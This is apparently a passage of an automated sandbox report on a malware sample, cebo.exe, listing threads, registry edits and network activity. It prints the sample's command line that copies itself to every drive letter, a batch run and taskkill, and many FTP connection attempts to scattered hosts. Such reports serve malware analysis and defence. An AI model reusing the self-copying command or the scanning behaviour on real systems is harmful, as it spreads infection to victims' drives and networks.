    - RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)

- **Thread T28 (in process P0, cebo.exe) description**

  - **Thread's childs**

- **Thread' events**

• Thread T83 (in process P30, conhost.exe) description

- **Thread's childs**

  - Thread T164 (in process P30, conhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T164)

• Thread T82 (in process P11, explorer.exe) description

- **Thread's childs**

  - Thread T98 (in process P11, explorer.exe)

- **Thread' events**

  - Thread Create (Thread ID: T98)

• Thread T86 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T143 (in process P28, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T24 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T145 (in process P19, cmd.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\System32\\cmd.exe PID: P19, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

- **Thread T145 (in process P19, cmd.exe) description**
  - **Thread's childs**
    - Thread T57 (in process P19, cmd.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T57)
- **Thread T57 (in process P19, cmd.exe) description**
  - **Thread's childs**
    - Thread T148 (in process P34, xcopy.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P34, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- **Thread T114 (in process P20, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T148 (in process P34, xcopy.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T93 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T48 (in process P0, cebo.exe) description**
  - **Thread's childs**

- **Thread' events**

- **Thread T143 (in process P28, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T71 (in process P27, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T74 (in process P21, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T35 (in process P13, explorer.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T82 (in process P11, explorer.exe) description**
  - **Thread's childs**
    - Thread T98 (in process P11, explorer.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T98)

- **Thread T98 (in process P11, explorer.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T45 (in process P11, explorer.exe) description**
  - **Thread's childs**
    - Thread T158 (in process P32, cmd.exe)
  - **Thread' events**
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
    - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
    - RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
    - Process Create (C:\\Windows\\system32\\cmd.exe PID: P32, Command line: cmd /c ""C:\\Users\\javi\\Downloads\\temp2.bat" ")
- **Thread T158 (in process P32, cmd.exe) description**
  - **Thread's childs**
    - Thread T116 (in process P32, cmd.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T116)
- **Thread T116 (in process P32, cmd.exe) description**
  - **Thread's childs**

- Thread T161 (in process P10, taskkill.exe)
- Thread T163 (in process P35, mode.com)

• Thread' events

- Process Create (C:\\Windows\\system32\\taskkill.exe PID: P10, Command line: taskkill /IM pxxx.exe)
- Process Create (C:\\Windows\\system32\\mode.com PID: P35, Command line: mode con: cols=20 lines=1)

• Thread T160 (in process P22, conhost.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T161 (in process P10, taskkill.exe) description

• Thread's childs

- Thread T47 (in process P10, taskkill.exe)

• Thread' events

- Thread Create (Thread ID: T47)

• Thread T47 (in process P10, taskkill.exe) description

• Thread's childs

- Thread T30 (in process P10, taskkill.exe)

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T30)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T163 (in process P35, mode.com) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T164 (in process P30, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T30 (in process P10, taskkill.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T166 (in process P24, wmiprvse.exe) description

- **Thread's childs**

  - Thread T63 (in process P24, wmiprvse.exe)

- **Thread' events**

  - Thread Create (Thread ID: T63)

• Thread T63 (in process P24, wmiprvse.exe) description

- **Thread's childs**

- **Thread' events**

  - RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)

Malware processes' network events

The analysis environment tries to capture and collect network actions performed by sample's threads.

Process P0 (cebo.exe)'s network events

- TCP Connect (javi-PC.localdomain:dynport-> 176.126.84.24:http (0))
- TCP Send (javi-PC.localdomain:dynport-> 176.126.84.24:http (49))
- TCP Receive (javi-PC.localdomain:dynport-> 176.126.84.24:http (1024))
- TCP Receive (javi-PC.localdomain:dynport-> 176.126.84.24:http (376))
- TCP Receive (javi-PC.localdomain:dynport-> 176.126.84.24:http (2181))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Reconnect (javi-PC:dynport-> javi-PC:http (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.136.217.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.95.45.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.120.223.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.0.16.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.97.233.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.140.175.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.200.207.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.251.104.0:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53163 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52938 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53163 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52938 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63296 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Connect (javi-PC.localdomain:dynport-> 101.251.108.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63296 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 237.69.66.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.101.211.0:0 (0))

- TCP Disconnect (javi-PC.localdomain:dynport-> 231.101.211.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.98.214.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.204.71.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.36.108.93.rev.vodafone.pt:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.215.69.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.15.159.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.15.162.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> oki-153-143-27-0.glbb.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.246.41.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.181.219.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 42.181.217.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.101.115.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 232.182.176.0:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50853 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63985 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61727 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51124 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49730 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60475 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62632 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60425 (44))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61491 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64038 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65015 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61778 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 93.153.237.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.48.54.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.153.241.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.167.191.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> xd9303c00.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.153.237.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.52.64.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.88.233.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.54.71.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173.52.227.0:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49730 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60475 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61727 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51124 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63985 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:50853 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65015 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61778 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64038 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61491 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60425 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62632 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 161.158.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.64.0.85.dynamic.wline.res.cust.swisscom.ch:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-197.32.21.0.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.88.176.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-237-56-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.64.133.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 190.161.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a172-237-31-0.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.0.74.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162.32.24.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.237.100.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 134.186.180.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 217.238.236.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.186.69.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.red-217-127-172.staticip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 141.91.229.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.182.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 105.140.175.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.66.69.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.66.79.0:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 218.84.220.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.200.204.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.200.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.167.12.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.200.207.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank220035207000.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.185.169.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.200.141.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 87.200.147.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 234.178.69.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 0.36.108.93.rev.vodafone.pt:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.19.126.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.163.120.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.16.126.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.63.79.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 109.251.105.0.freenet.com.ua:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.133.164.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.135.96.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70.184.104.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.135.96.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host650.alcatel.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.135.167.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.140.164.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.38.38.0.tedata.net:ftp (0))

- TCP Disconnect (javi-PC.localdomain:dynport-> 239.9.16.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 109.203.81.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> triband-mum-59.183.69.0.mtnl.net.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.210.75.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.203.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 79.203.81.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 167.183.105.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.120.178.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.180.121.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.180.8.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.219.19.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.186.10.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.214.19.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.88.85.0.ptr.us.xo.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.225.169.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.225.231.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 201.225.182.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.225.181.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.137.1.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.230.149.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 73.82.223.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.31.30.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.76.226.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host81-157-150-0.range81-157.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.252.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96.1.171.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.28.171.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.22.139.0:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 226.239.142.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.29.225.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.191.234.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.188.132.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 90.154.140.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.142.25.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.154.143.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.185.142.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 168.171.208.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 91.74.49.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.73.187.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 72.29.156.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpc2-finc11-0-0-cust767.4-2.cable.virginm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.177.187.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.233.63.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.83.208.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> hn.kd.ny.adsl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.214.194.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-24-39-181-0.nys.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ai126157203000.43.access-internet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.111.216.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.169.144.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.201.53.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 157.199.78.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.169.56.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.169.56.0.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.211.153.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.72.254.0:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 225.119.67.0:0 (0))

- TCP Disconnect (javi-PC.localdomain:dynport-> 237.39.70.0:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159.35.105.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 130.88.221.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 41.174.171.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 151.123.165.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.174.111.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 58.91.211.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 100.88.218.0:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> this.ptr.is.named.in.honor.of.arin.nac.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
